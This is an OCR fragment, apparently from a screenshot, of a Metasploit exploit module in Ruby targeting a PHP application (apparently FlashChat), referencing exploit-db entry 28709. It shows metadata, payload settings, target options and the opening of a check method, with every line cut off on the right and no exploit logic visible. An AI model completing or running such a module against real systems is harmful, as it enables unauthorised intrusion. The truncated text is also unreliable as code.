
          ['EDB', '28709']

        ],

      'Payload'        =>

        {

          'BadChars'   => "\x00
        },

      'Arch'           => ARCH
      'Platform'       => 'php'
      'Targets'        =>

        [

          # Tested on FlashCha
          [ 'Generic (PHP Payl
        ],

      'Privileged'     => false
      'DisclosureDate' => "Oct
      'DefaultTarget'  => 0))

      register_options(

        [

          OptString.new('TARGE
        ], self.class)

  end

  #

  # Checks if target is runnin
  #

  def check

    uri = normalize_uri(target